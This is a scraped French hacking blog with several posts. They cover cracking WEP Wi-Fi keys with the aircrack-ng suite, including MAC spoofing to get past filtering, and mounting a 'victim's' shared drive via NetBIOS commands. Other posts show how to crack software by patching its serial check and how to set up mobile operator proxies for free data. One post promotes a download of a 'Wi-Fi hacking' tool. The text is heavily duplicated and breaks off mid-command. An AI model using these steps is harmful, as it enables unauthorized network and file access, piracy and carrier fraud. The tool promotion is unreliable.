APN : wap.mtn.ci

IP : 172.016.100.005

PORT : 8080

PARAMETRE OPERA MINI HANDLER

PROXY SERVER: http

PROXY TYPE: www.mtnplay.ci.server4.operamnini.com

N.B: utilisez opera mini 4, 6 ou 7. Si vous avez des problèmes pour naviguer alors ouvrez votre navigateur internet intégrer dans votre portable, et allez sur cette page www.mtnplay.ci, une fois la page afficher réduisez votre navigateur (ne fermez pas votre navigateur ) et activez maintenant votre opera mini.

jeudi 12 mars 2015

PIRATER UN WIFI AVEC COMMANDE CMD



Chaque ordinateur échange des données avec le point d’accès wifi,

ces données sont cryptées via une clé.

Plusieurs types de cryptage par clé existent,

les deux plus répandus sont le cryptage par clé WEP et le cryptage par clé WPA.

Dans ce tutoriel nous allons cracker une clé WEP, les cryptages WPA sont très difficiles à cracker

car vous devez utiliser un crack par liste de mots (dictionnaires), et cela peut être très très long car le

programme doit tester chaque mots contenu dans cette liste manuellement.

Sous entendu aussi que la clé WPA doit être un mot et non une suite illogique de lettres et de chiffres.

Passons plutôt au cryptage WEP,

qui est lui plus facile étant donné une faille présente dans les packets ARP

(données de type ARP qui transitent entre le point d’accès wifi et un pc).

Voici l’exemple d’une clé WEP que l’on aura à trouver pour pouvoir se connecter sur le point d’accès :

Elle sera du type : FF:0E:0F:92:28:16:57:5B:F5:55:76:3A:DE

Note : pour se connecter via windows on entrera la clé de cette manière : FF0E0F922816575BF555763ADE

Pour trouver cette clé nous allons devoir aller à la pêche aux données du type ARP,

nous utiliserons un donc un sniffer qui s’appelle airodump pour capturer ces données

qui transitent sur le réseau wifi.

Mais pour capturer assez de données ARP, il faut que le point d’accès wifi soit quelque peut stimuler.

Nous allons donc le faire « parler » en lui injectant des données via le wifi grace à aireplay.

Cette injection de packet ARP va générer des IVS, très important car c’est le nombre d’IVS capturé qui va nous permettre de cracker la clé WEP, compter environ 40 000 IVS pour un clé WEP.

En utilisation normale vous pouvez obtenir jusqu’a 300 IVS par seconde.

Soit environ 3 minutes pour obtenir assez d’IVS pour cracker la clé WEP.

Une fois que l’on aura assez de données capturer,

on pourra alors exploité la faille de ce protocole de communication.

A l’aide de l’outil aircrack nous allons lancer une analyse des données qui permettra d’obtenir la clé.

OUTILS ET CONNAISSANCES NÉCESSAIRES :

Pour le crackage d’un réseau wifi nous aurons besoin de différents outils ainsi que un peu de connaissances sur les systèmes Linux. Vous pouvez aussi trouver des wikis sur le crackage sous Windows mais je le déconseille fortement car ce n’est pas aussi efficace que sous Linux.

L’intégralité du wiki ce déroulera en ligne de commande, et demande une certaine rigueur et patience

et quelques connaissances Linux et sur le Wifi.

Il faudra aussi disposer d’une carte wifi compatible en mode MONITORING

et d’un espace de stockage type clé usb ou autre.

Pour commencer utilisez la distribution Linux spécialement prévu pour les tests de sécurité réseau.

Il s’agit de la distribution Backtrack disponible ici : http://backtrack-fr.net/

Enregistrer le fichier ISO sur votre PC puis graver le sur un CD.

Si vous souhaitez vous pouvez très bien installer les outils sur votre propre distribution Linux.

UTILISATION DU LIVE CD BACKTRACK :

Après avoir graver l’image de la distribution BackTrack via un logiciel de gravure,

nous somme prêts pour débuter le wiki.

- Placer le CD dans votre lecteur, puis redémarrer.

- Au démarrage de votre ordinateur, celui doit Booter sur le CD.

- Un choix vous est alors proposé.

- Sélectionner l’interface KDE et démarrer BackTrack.

- Après chargement vous arrivez sur un interface graphique type KDE.

Nous voici prêt pour débuter le crackage de votre réseau wifi.



RÉCUPÉRATION DES INFORMATIONS DE VOTRE CARTE WIFI :

Nous allons maintenant récupérer les informations qui seront nécessaires par la suite.

Voici les informations que l’ont doit trouver :

- L’interface de votre carte wifi (de type eth1, wlan0, etc..)

- L’adresse MAC de votre carte wifi (de type par exemple 01:02:03:04:05:06)

Pour cela vous devez ouvrir un ligne de commande en cliquant sur l’icône à coté du menu KDE.

Saisissez alors la ligne suivante :

ifconfig

Voici le résultat de cette commande et les informations que vous devez noter.

Vous devez noter l’adresse mac de votre carte wifi ici : 00:0C:22:22:E2:69

Ainsi que l’interface de votre carte wifi ici l’interface ce nomme « eth0« .

Note : Il se peut que celle ci ce nomme aussi « eth1″ ou « wlan0″ ou encore « wifi0″.



ACTIVATION DU MODE MONITORING DE VOTRE CARTE WIFI :

Vous devez avant toute chose, basculer votre carte wifi dans son mode Monitoring,

ce qui va permettre à votre carte wifi de capter des données sur le réseau wifi et surtout d’injecter sur le réseau.

Pour basculer dans ce mode nous allons utiliser un outil qui s’appelle : airmon-ng

Toujours dans la fenêtre de commande, voici comment utiliser aimon-ng

Activer le mode monitoring : airmon-ng start inferface

Désactiver le mode monitoring : airmon-ng stop interface

Dans notre exemple on utilisera :

airmon-ng start eth0



Si la carte a basculé en mode monitoring vous devriez avoir la phrase « monitor mode enabled« ,

comme ci dessous :

comme ci dessous :



RÉCUPÉRATION DES INFORMATIONS SUR LES RÉSEAUX WIFI AU ALENTOUR :

Maintenant vous êtes prêt pour commencer l’analyse des réseaux wifi.

Pour cela vous devez utiliser l’outil : airodump-ng

Cet outil va nous permettre de scanner les réseaux wifi disponible

et par la suite de capturer les données (packets) qui transitent par le wifi.

Pour cela vous devez utiliser l’outil : airodump-ng

Cet outil va nous permettre de scanner les réseaux wifi disponible

et par la suite de capturer les données (packets) qui transitent par le wifi.

Voici comment obtenir la liste des réseaux wifi que votre carte wifi capte :

Scan avec airodump-ng : airodump-ng interface

Dans notre exemple nous utiliserons :

airodump-ng eth0



Voici le résultat de cette commande :

On retrouve des informations importantes sur ce listing.

Voici les éléments qu’il faudra noter pour une utilisation futur.

Sur la première ligne en rouge (la liste des points d’accès wifi) :

- Le nom du point d’accès : test

- L’adresse MAC du point d’accès : 13:28:11:75:E7:08

- Le numéro de channel (ch) : 1- L’adresse MAC du PC qui est associé au point d’accès visé : 00:C0:CA:11:CC:D5

Note : la partie #/s sera importante par la suite pour vérifier si l’injection fonctionne et ainsi optenir des IVS néccessaires au programme aircrack qui utilise ces données pour trouver le bonne clé de sécurité.

La deuxième en rouge est optionnelle, mais la liste des connexions entre PC et point d’accès wifi permet de contourner un éventuel filtrage MAC en ce falsifiant sa propre adresse MAC via la commande :

macchanger –mac NOUVELLE_ADR_MAC INTERFACE

soit dans l’exemple:

macchanger –mac 00:C0:CA:11:CC:D5 eth0

CAPTURE DES DONNÉES QUI TRANSITENT EN WIFI :

Une fois que vous avez noté les différentes informations sur le point d’accès que vous ciblez,

Ouvrez une nouvelle fenêtre / onglet de la console (ligne de commande).

Ouvrez une nouvelle fenêtre / onglet de la console (ligne de commande).

Pour l’étape suivante vous aurez besoin d’un espace disque

(soit une clé usb, un disque dur externe, ou encore une partition)

(soit une clé usb, un disque dur externe, ou encore une partition)

Placez vous dans votre espace de stockage via la commande linux « cd votre/chemin/ »

Notes : « ls » pour lister un répertoire, « cd » pour ce placer dans le répertoire.

Votre commande devrait être du style cd /mnt/sda1/ (Pour une clé usb).

Vous devez laisser le programme ouvert durant le reste de la manipulation, car c’est lui qui

enregistrera les données du réseau.

Votre commande devrait être du style cd /mnt/sda1/ (Pour une clé usb).

Vous devez laisser le programme ouvert durant le reste de la manipulation, car c’est lui qui

enregistrera les données du réseau.

Une fois placé sur votre clé USB vous pouvez commencer la capture des données (sniffing)

via cette commande : airodump-ng –write nomdufichierdesortie –channel NumeroChannel Interface

Ce qui donnera dans notre exemple :

via cette commande : airodump-ng –write nomdufichierdesortie –channel NumeroChannel Interface

Ce qui donnera dans notre exemple :

airodump-ng -write capture -c 1 eth0

Note : Le « -c 1″ est optionnel, mais il permet de capturer uniquement les données qui transitent sur le canal 1

Une fois la commande exécutée vous devriez voir la même capture vue plus haut,

sauf que cette fois les données sont enregistrées dans un fichier.

sauf que cette fois les données sont enregistrées dans un fichier.

Vous allez donc pouvoir débuter la fausse association auprès du point d’accès wifi.

Important :

Vous devez laisser le programme fonctionner pendant toute la durée du crackage du réseau wifi.

Vous devez laisser le programme fonctionner pendant toute la durée du crackage du réseau wifi.

COMMENT EFFECTUER UNE FAUSSE ASSOCIATION AVEC LE POINT D’ACCÈS WIFI ?

Cette étape n’est pas obligatoire, mais permet de vérifier si le point d’accès possède un filtrage mac ou pas.

Cependant j’ai remarqué que la capture des données « utiles », fonctionne mieux si la fausse association est réalisée.

Pour effectuer notre fausse association auprès du point d’accès nous allons utiliser « aireplay-ng ».

Ouvrez une autre invite de commande puis utilisez airepay comme ci dessous :

Commande : aireplay-ng -1 0 -e NOM_AP -a MAC_AP -h MAC_PC -x PACKETS/S INTERFACE

Cependant j’ai remarqué que la capture des données « utiles », fonctionne mieux si la fausse association est réalisée.

Pour effectuer notre fausse association auprès du point d’accès nous allons utiliser « aireplay-ng ».

Ouvrez une autre invite de commande puis utilisez airepay comme ci dessous :

Commande : aireplay-ng -1 0 -e NOM_AP -a MAC_AP -h MAC_PC -x PACKETS/S INTERFACE

NOM_AP : Le nom du point d’accès

MAC_AP : L’adresse mac du point d’accès

MAC_PC : L’adresse mac de votre carte wifi

INTERFACE : Interface de votre carte wifi (eth0 … )

PACKETS/S : Détermine la vitesse de transmission des packets, il est important de déterminer ce chiffre, car il permet de réduire les plantages du programme dûs à l’injection trop rapide des données sur le réseau wifi.

Plus le point d’accès sera éloigné, plus il faudra réduire ce nombre, valeurs optimal entre 50 et 200

MAC_AP : L’adresse mac du point d’accès

MAC_PC : L’adresse mac de votre carte wifi

INTERFACE : Interface de votre carte wifi (eth0 … )

PACKETS/S : Détermine la vitesse de transmission des packets, il est important de déterminer ce chiffre, car il permet de réduire les plantages du programme dûs à l’injection trop rapide des données sur le réseau wifi.

Plus le point d’accès sera éloigné, plus il faudra réduire ce nombre, valeurs optimal entre 50 et 200

Ce qui donnera dans notre exemple :

aireplay-ng -1 0 -e test -a 13:28:11:75:E7:08 -h 00:0C:22:22:E2:69 -x 100 eth0





Voici la capture d’une fausse association réussie :

INJECTION DE DONNÉES SUR LE RÉSEAU WIFI :

Pour commencer cette partie, vous devez vérifier certains points :

- Airodump-ng capture bien les données sur votre clé usb (par exemple)

- Vous avez toutes les informations nécessaires, ESSID, BESSID du point d’accès.

- Airodump-ng capture bien les données sur votre clé usb (par exemple)

- Vous avez toutes les informations nécessaires, ESSID, BESSID du point d’accès.

Pour injecter des packets sur le réseau,

nous allons utiliser le même programme que pour l’association : « aireplay-ng »

L’injection de packet permettra de générer du traffic et donc de stimuler le routeur wifi pour qu’il génère des données utiles au crackage de la clé WEP (IVS).

nous allons utiliser le même programme que pour l’association : « aireplay-ng »

L’injection de packet permettra de générer du traffic et donc de stimuler le routeur wifi pour qu’il génère des données utiles au crackage de la clé WEP (IVS).

Il existe 3 méthodes pour injecter des données sur le réseau wifi.

- La méthode ré-injection de packets (-3) : qui signifie que le programme va attendre de capturer un packet ARP pour ensuite l’injecter sur le réseau.

- La méthode ChopChop (-4) : le programme va générer un faux paquet ARP et va l’envoyer sur le réseau wifi.

- La méthode par fragmentation (-5) : le programme va générer des keystream valides, ce qui va nous permettre de générer un packet ARP par la suite et de l’envoyer.

LA MÉTHODE RÉ-INJECTION ARP (AIREPLAY-NG -3) :

Cette méthode est la plus simple à mettre en oeuvre, car elle permet de capturer directement le packet ARP et de le renvoyer sur le réseau wifi. Vous n’avez plus qu’a attendre la génération de IVS.

Très important, le programme airodump-ng doit être en fonctionnement et enregistrer les données.

(Voir plus haut dans la partie capture des données wifi)

(Voir plus haut dans la partie capture des données wifi)

Utilisation : aireplay-ng -3 -b MAC_AP -h MAC_PC -x PACKETS/S INTERFACE

MAC_AP : L’adresse mac du point d’accès

MAC_PC : L’adresse mac de votre carte wifi

INTERFACE : Interface de votre carte wifi (eth0 … )

PACKETS/S : Détermine la vitesse de transmission des packets, il est important de déterminer ce chiffre, car il permet de réduire les plantages du programme dû à l’injection trop rapide des données sur le réseau wifi.

Plus le point d’accès sera éloigné, plus il faudra réduire ce nombre, valeurs optimales entre 50 et 200

MAC_PC : L’adresse mac de votre carte wifi

INTERFACE : Interface de votre carte wifi (eth0 … )

PACKETS/S : Détermine la vitesse de transmission des packets, il est important de déterminer ce chiffre, car il permet de réduire les plantages du programme dû à l’injection trop rapide des données sur le réseau wifi.

Plus le point d’accès sera éloigné, plus il faudra réduire ce nombre, valeurs optimales entre 50 et 200

Ce qui donnera dans notre exemple :

aireplay-ng -3 -b 13:28:11:75:E7:08 -h 00:0C:22:22:E2:69 -x 100 eth0



Voici une capture d’écran qui montre le programme en cours ré-injection de packet ARP.

Les informations importantes sont en rouge.

Les informations importantes sont en rouge.

LA MÉTHODE CHOPCHOP (AIREPLAY-NG -4) ET FRAGMENTATION (AIREPLAY-NG -5) :

Les méthodes ChopChop et Fragmentation sont très efficaces lorsque le routeur ne communique pas beaucoup de données ou lorsque personne n’est connecté au routeur.

Voici la commande pour la méthode chopchop :

aireplay-ng -4 -b MAC_AP -h MAC_PC -x PACKETS/S INTERFACE

aireplay-ng -4 -b MAC_AP -h MAC_PC -x PACKETS/S INTERFACE

Voici la commande pour la méthode fragmentation :

aireplay-ng -5 -b MAC_AP -h MAC_PC -x PACKETS/S INTERFACE

aireplay-ng -5 -b MAC_AP -h MAC_PC -x PACKETS/S INTERFACE

Ce qui donnera dans notre exemple pour l’attaque Chopchop :

aireplay-ng -4 -b 13:28:11:75:E7:08 -h 00:0C:22:22:E2:69 -x 100 eth0

Et pour l’attaque par fragmentation :

aireplay-ng -5 -b 13:28:11:75:E7:08 -h 00:0C:22:22:E2:69 -x 100 eth0

Lorsque le programme capturera des données, elles seront utilisées pour créer un packet ARP, qui pourra ensuite

être utilisé pour générer des IVS.

être utilisé pour générer des IVS.



Voici une capture d’écran pour l’attaque chopchop :

Note importante : Une fois que le programme a fini (100%) de générer le packet, celui ci enregistre 2 fichiers

un fichier cap et un fichier xor, notez bien les 2 noms et chemin de ces fichiers.

un fichier cap et un fichier xor, notez bien les 2 noms et chemin de ces fichiers.

Une fois que le programme a généré un fichier .XOR et .CAP, il faut créer un packet ARP valide à l’aide de packetforge-ng

GÉNÉRER UN PACKET ARP VALIDE AVEC PACKETFORGE-NG :

(UNIQUEMENT SI VOUS AVEZ UTILISÉ LA MÉTHODE CHOPCHOP OU FRAGMENTATION)

(UNIQUEMENT SI VOUS AVEZ UTILISÉ LA MÉTHODE CHOPCHOP OU FRAGMENTATION)

Une fois que l’attaque chopchop ou fragmentation a enregistré les deux fichiers .xor et .cap, nous allons pouvoir

créer un packet ARP valide pour ensuite le renvoyer au routeur pour obtenir des IVS.

créer un packet ARP valide pour ensuite le renvoyer au routeur pour obtenir des IVS.

Voici la commande : packetforge-ng -0 -a MAC_AP -h MAC_PC -k 192.168.1.1 -l 2

mardi 12 novembre 2013

CONFIGURATION GRATUITE DE OPERA MINI HANDLER MOIS DE NOVEMBRE ORANGE CAMEROUN

configuration du phone

ip:185.26.181.253 ,

port: 80

Configuration opera mini

Dans le menu handler, vous mettez ceci dans

PROXY SERVER: get.mobile-xl.com/cm-fr

FRONT QUERRY: mms.orange.cm

ip:185.26.181.253 ,

port: 80

Configuration opera mini

Dans le menu handler, vous mettez ceci dans

PROXY SERVER: get.mobile-xl.com/cm-fr

FRONT QUERRY: mms.orange.cm

PARAMETRAGE DE UC WEB POUR LE MOIS DE NOVEMBRE

Dans le téléphone vous allez paramétrer comme suit:

*Nom du compte: kmer

*Nom d’utilisateur: orange

*Mots de passe: orange

*Point d'accès: orangecmgprs

*Proxy IP: 065.255.037.082 ou 065.255.0370.083

*Port: 80

*Page d’accueil: get.mobile- xl.com/cm-fr

Dans l'application, paramétrez comme suit:

*Installez votre application UCWEB HANDLER et dans le menu handler vous allez paramétrez comme suit:

*Cocher " remove port "

*Choississez " HTTP " pour proxy type

*Proxy server: get.mobile- xl.com/cm-fr . Le reste vous laisser idem vous sauvegarder et vous lancer. bon seurf.

NB: proxy prend avec :

$uc web 6.3 handler version 6.3.3 (et ouvre toutes les pages)

$uc web63enhandlerui version 6.3.3

*Nom du compte: kmer

*Nom d’utilisateur: orange

*Mots de passe: orange

*Point d'accès: orangecmgprs

*Proxy IP: 065.255.037.082 ou 065.255.0370.083

*Port: 80

*Page d’accueil: get.mobile- xl.com/cm-fr

Dans l'application, paramétrez comme suit:

*Installez votre application UCWEB HANDLER et dans le menu handler vous allez paramétrez comme suit:

*Cocher " remove port "

*Choississez " HTTP " pour proxy type

*Proxy server: get.mobile- xl.com/cm-fr . Le reste vous laisser idem vous sauvegarder et vous lancer. bon seurf.

NB: proxy prend avec :

$uc web 6.3 handler version 6.3.3 (et ouvre toutes les pages)

$uc web63enhandlerui version 6.3.3

COMMENT HACKER UN RESEAU EN UTILISANT DOS ?

Dans ce tuto étape par étape, vous apprendrez: Comment pirater un disques durs à l'aide de l'invite de commande.

Points à retenir:

* CP = Command Prompt

* HDs = Hard Drives

1. Ouvrez l'invite de commande

2.Une fois invite commande ouvert taper:

c:\windows>nbtstat -a 203.195.136.156 (Au lieu d'une adresse IP par hasard saisissez le vrai adresse IP ou le nom de l'ordinateur que vous essayer de hacker), si vous connaissez pas le nom de l’ordinateur après avoir hacker le lecteur, passer à l'étape #3.

3. Cela vous donne

NetBIOS Remote Machine Name Table

Name Type Status

---------------------------------------------

utilisateur <00> UNIQUE enregistré

groupe de travail <00> GROUP enregistré

utilisateur <03> UNIQUE enregistré

utilisateur <20> UNIQUE enregistré

MAC Address = 00-02-44-14-23-E6

Le numéro <20> montre que la victime à permis le partage des fichiers et imprimantes.

-------------------------------------

NOTE - Si vous n'obtenez pas ce nombre, il ya trois réponses possibles

A. Si vous n'obtenez pas le nombre <20>. Cela montre que la victime n'a pas permis le partage de fichiers et d'imprimantes.

B. Vous obtenez "Host Not found". Cela montre que le port 139 est fermé, soit l'adresse IP ou le nom de l'ordinateur n'existe pas ou l'ordinateur que vous essayez d'obtenir est éteint.

C. Ce n'est pas un problème si vous n'obtenez pas le nombre <20> parce que l'objectif c'est de hacker un disque dur et non une imprimante.

4. Maintenant, en invite de commande tapez

c:\windows>net view \\203.195.136.156

Supposons que nous obtenons le résultat suivant:

Les ressources partagées à \ \ 203.195.136.156

Le nom de l'ordinateur sera ici

Nom de partage utilisé comme commentaire

CDISK Disk

La commande s'est terminée avec succès.

5. Le nom CDISK est l'une des choses qui sont partagés sur invite de commande tapez ((le mot disque sur le côté son juste dire ce que le la chose qui est partagé est une imprimante, d'un disque ou d'un fichier)

c:\windows>net use k: \\203.195.136.156\CDISK

Vous pouvez remplacer la lettre k par une autre lettre, si la commande est couronnée de succès, nous obtenons la confirmation - La commande a été achevée avec succès.

Maintenant, il suffit de double cliquer sur l'icône Poste de travail sur votre bureau

et il y aura là un nouveau disque avec la lettre que vous avez remplacer par K.

BY Hackim.

Points à retenir:

* CP = Command Prompt

* HDs = Hard Drives

1. Ouvrez l'invite de commande

2.Une fois invite commande ouvert taper:

c:\windows>nbtstat -a 203.195.136.156 (Au lieu d'une adresse IP par hasard saisissez le vrai adresse IP ou le nom de l'ordinateur que vous essayer de hacker), si vous connaissez pas le nom de l’ordinateur après avoir hacker le lecteur, passer à l'étape #3.

3. Cela vous donne

NetBIOS Remote Machine Name Table

Name Type Status

---------------------------------------------

utilisateur <00> UNIQUE enregistré

groupe de travail <00> GROUP enregistré

utilisateur <03> UNIQUE enregistré

utilisateur <20> UNIQUE enregistré

MAC Address = 00-02-44-14-23-E6

Le numéro <20> montre que la victime à permis le partage des fichiers et imprimantes.

-------------------------------------

NOTE - Si vous n'obtenez pas ce nombre, il ya trois réponses possibles

A. Si vous n'obtenez pas le nombre <20>. Cela montre que la victime n'a pas permis le partage de fichiers et d'imprimantes.

B. Vous obtenez "Host Not found". Cela montre que le port 139 est fermé, soit l'adresse IP ou le nom de l'ordinateur n'existe pas ou l'ordinateur que vous essayez d'obtenir est éteint.

C. Ce n'est pas un problème si vous n'obtenez pas le nombre <20> parce que l'objectif c'est de hacker un disque dur et non une imprimante.

4. Maintenant, en invite de commande tapez

c:\windows>net view \\203.195.136.156

Supposons que nous obtenons le résultat suivant:

Les ressources partagées à \ \ 203.195.136.156

Le nom de l'ordinateur sera ici

Nom de partage utilisé comme commentaire

CDISK Disk

La commande s'est terminée avec succès.

5. Le nom CDISK est l'une des choses qui sont partagés sur invite de commande tapez ((le mot disque sur le côté son juste dire ce que le la chose qui est partagé est une imprimante, d'un disque ou d'un fichier)

c:\windows>net use k: \\203.195.136.156\CDISK

Vous pouvez remplacer la lettre k par une autre lettre, si la commande est couronnée de succès, nous obtenons la confirmation - La commande a été achevée avec succès.

Maintenant, il suffit de double cliquer sur l'icône Poste de travail sur votre bureau

et il y aura là un nouveau disque avec la lettre que vous avez remplacer par K.

BY Hackim.

lundi 4 novembre 2013

CONFIGURATION GRATUITE DE OPERA MINI ET UCWEB HANDLER AVEC ORANGE CAMEROUN DU MOIS DE NOVEMBRE 2013

1°) Opéra: ( ATTENTION: Seul les versions 2 et 3 mode sont opérationnelles.

Dans le téléphone vous allez paramétrer comme suit:

*Nom du compte: Le Potter

*Nom d’utilisateur: Orange

*Mots de passe: orange

*Point d'accès: orangecmgprs

*Proxy IP: 80.239.242.112

91.203.96.125

64.255.180.253

80.232.117.41

195.189.142.90

80.239.242.115

195.189.142.91

*Port: 80

*Page d’accueil: m.opera.com

Dans l'application, paramétrez comme suit: Installez votre application Opéra mini . Quand il s’ouvrira l’ont demandera d’appuyer sur le bouton central pour tester le réseau, si on dit « you have a connexion » appuyez sur "back". Puis allez dans le menu opera>setting>tools>network où vous devriez voir

« OPERA SERVER » remplacer par ceci: get.mobile-xl.com/cm-fr

NB: Je précise bien que les téléchargements sont pris en compte.

2°) Ucweb:

Dans le téléphone vous allez paramétrer comme suit:

*Nom du compte: Le Potter

*Nom d’utilisateur: Orange

*Mots de passe: orange

*Point d'accès: orangecmgprs

*Proxy IP: 067.255.037.082 <>*Port: 80

*Page d’accueil: m.facebook.com

Dans l'application, paramétrez comme suit:

*Installez votre application UCWEB HANDLER et dans le menu handler vous allez paramétrez comme suit:

*Cocher " remove port "

*Choississez " HTTP " pour proxy type

*Proxy server: get.mobile- xl.com/cm-fr . Le reste vous laisser idem vous sauvegarder et vous lancer.

Source lepotter.ivoire-blog.com

dimanche 3 novembre 2013

COMMENT CHANGER L'INSTLLATION DE L'ANNUAIRE WINDOWS PAR DEFAULT

Comme les tailles de disque dur sont en augmentation, nous utilisons le système de partage dans notre système d'exploitation. Comme lorsque vous installer n'importe quel programme sur votre ordinateur, il attribue automatiquement : "C \ Program Files" pour l'installation. Cela pose un problème d'espace dans notre disque dur.

XP utilise le répertoire C: \ Program Files base par défaut dans lequel de nouveaux programmes sont installés. Cependant, vous pouvez modifier le lecteur d'installation par défaut et / ou le répertoire à l'aide d'un hack de registre.

Aller à:

- Start > Run

- Type “regedit” (without “”)

- Go to this directory…

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion

- Recherchez la valeur nommée ProgramFilesDir. Par défaut, cette valeur sera C: \ Program Files.

Modifiez la valeur à n'importe quel lecteur ou dossier valide. Maintenant XP va utiliser ce nouvel emplacement pou l''installation par défaut de nouveaux programmes.

XP utilise le répertoire C: \ Program Files base par défaut dans lequel de nouveaux programmes sont installés. Cependant, vous pouvez modifier le lecteur d'installation par défaut et / ou le répertoire à l'aide d'un hack de registre.

Aller à:

- Start > Run

- Type “regedit” (without “”)

- Go to this directory…

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion

- Recherchez la valeur nommée ProgramFilesDir. Par défaut, cette valeur sera C: \ Program Files.

Modifiez la valeur à n'importe quel lecteur ou dossier valide. Maintenant XP va utiliser ce nouvel emplacement pou l''installation par défaut de nouveaux programmes.

lundi 28 octobre 2013

COMMENT HACKER UN WIFI GRATUITEMENT 2013

Bonjour les amis,

Vous vous êtes déjà demandez si c’était possible de pirater un wifi gratuitement et bien je vous répond que oui.

Aujourd'hui, je vais vous montrer comment pirater n'importe quel wifi de façon spéciale et gratuite.

Nom du programme: Pirateur WIFI VL4

Caractéristique:

- 100% sécurisé et il n'y a aucun danger à l'utiliser

- il y' à des mises à jour au cas où il ne marchera plus

- gratuit et facile à utiliser

- nombre illimité de wifi à pirater

Avant de commencer taper le nom du réseau wifi que vous voulez pirater (Hotspot SSID)

Ensuite vous devez choisir le type de cryptage: choisissez 'Auto Detect'

Pour finir, cliquer sur le bouton 'Pirater Mot de Passe' et attendre quelques secondes!:)

Et voilà c'est fait vous n'avez qu'à vous connecter à wifi de votre propre gré.

Télécharger ici

Merci by Hackim.

mercredi 16 octobre 2013

COMMENT CRACKER UN LOGICIEL

I/ Liste des logiciel dont vous aurez besoin pour le travail:

-WinDisassembler

-Hex Workshop

-Hacker’s View

II/ La base au sujet du hacking

Souvenez-vous que ce tuto est pour les débutants naturellement un débutant qui n'a jamais cracker de logiciel.

Voici étape par étape ce que vous devez faire pour hacker un programme avec un nom et un numéro de série.

a) Lancez le programme

cool.gif Aller à l'endroit où vous pouvez écrire votre nom et un numéro de série

-WinDisassembler

-Hex Workshop

-Hacker’s View

II/ La base au sujet du hacking

Souvenez-vous que ce tuto est pour les débutants naturellement un débutant qui n'a jamais cracker de logiciel.

Voici étape par étape ce que vous devez faire pour hacker un programme avec un nom et un numéro de série.

a) Lancez le programme

cool.gif Aller à l'endroit où vous pouvez écrire votre nom et un numéro de série

b) Saisissez votre nom et n'importe quel numéro de série

c) Noter le message d'erreur

d) Copier le programme .exe à .bak (pour backup) et en .w32

e) Désassembler [progname] .w32 avec WinDisassembler

f) Clicker sur search -> search.

Introduisez le message d'erreur, et cliquez sur recherche ensuite faites remonter l'écran jusqu'à ce que vous trouviez ceci “Referenced by a (U)nconditional où ©onditional Jump at Address: | blabla” (où blabla est l' adresse) . Allez à cette adresse en faisant défiler vers le haut (les adresses sont écrites du côté gauche)

g) Il devrait y avoir « jne » écrit à cette adresse.

h) un Double-clic sur la ligne en mémorisent l'écriture sur la barre de statut

c) Noter le message d'erreur

d) Copier le programme .exe à .bak (pour backup) et en .w32

e) Désassembler [progname] .w32 avec WinDisassembler

f) Clicker sur search -> search.

Introduisez le message d'erreur, et cliquez sur recherche ensuite faites remonter l'écran jusqu'à ce que vous trouviez ceci “Referenced by a (U)nconditional où ©onditional Jump at Address: | blabla” (où blabla est l' adresse) . Allez à cette adresse en faisant défiler vers le haut (les adresses sont écrites du côté gauche)

g) Il devrait y avoir « jne » écrit à cette adresse.

h) un Double-clic sur la ligne en mémorisent l'écriture sur la barre de statut

i) Lancer la vue du hacker et éditer les dossiers d'exe

j) Pressez F4 et sélectionne Decode Mode

k) Press F5 et saisi la compensation

l) Pressez F3 et saisisser 74 ce qui change jne en je)

n) Même si le programme n'est pas très bien sécuriser il devrait être maintenat cracker

j) Pressez F4 et sélectionne Decode Mode

k) Press F5 et saisi la compensation

l) Pressez F3 et saisisser 74 ce qui change jne en je)

n) Même si le programme n'est pas très bien sécuriser il devrait être maintenat cracker

o) Lancer le programme

p) Saisisser votre nom et le numéro de série

Cela devrait marcher si toutes les étapes ont été suivi.

c'est tous merci et à bientôt.

NOTE: Ce tutoriel est à but éducatif et ne doit pas être utiliser à des fins malsaine.

By HACKIM

p) Saisisser votre nom et le numéro de série

Cela devrait marcher si toutes les étapes ont été suivi.

c'est tous merci et à bientôt.

NOTE: Ce tutoriel est à but éducatif et ne doit pas être utiliser à des fins malsaine.

By HACKIM

dimanche 6 octobre 2013

GLYPE MOOV ET MALIFE

IP:88.198.32.248

PORT:80

ACC: m.facebook.com/proxy

IP: 150.161.2.9

PORT: 80

ACC: m.facebook.com/mgr/proxy/

IP: 199.231.84.62

PORT: 80

ACC: m.facebook.com/proxy/

IP: 69.195.138.144

PORT: 80

ACC: m.facebook.com

PORT:80

ACC: m.facebook.com/proxy

IP: 150.161.2.9

PORT: 80

ACC: m.facebook.com/mgr/proxy/

